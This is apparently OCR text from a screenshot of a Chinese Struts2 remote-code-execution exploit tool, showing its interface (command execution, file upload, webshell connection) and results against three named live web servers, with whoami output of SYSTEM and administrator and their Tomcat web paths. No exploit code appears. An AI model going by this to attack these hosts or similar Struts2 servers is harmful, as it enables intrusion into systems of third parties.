 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工
菊花: http://erp.rhcncpa.com/ess/Homepage.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞:
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: http://www.pkf-daxin.com/ess/Homepage.action
Whoami: win-l3oqnup2dbe\administrator
WebPath: D:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ess\
Target: http://erp.chncpa.cc/ess/Homepage.action
Whoami: nt authority\system
WebPath: C:\Program Files\apache-tomcat-6.0.36\webapps\ess\
Target: http://erp.rhcncpa.com/ess/Homepage.action
Whoami: nt authority\system
WebPath: C:\Program Files\apache-tomcat-6.0.36\webapps\ess\
www.wooyun.org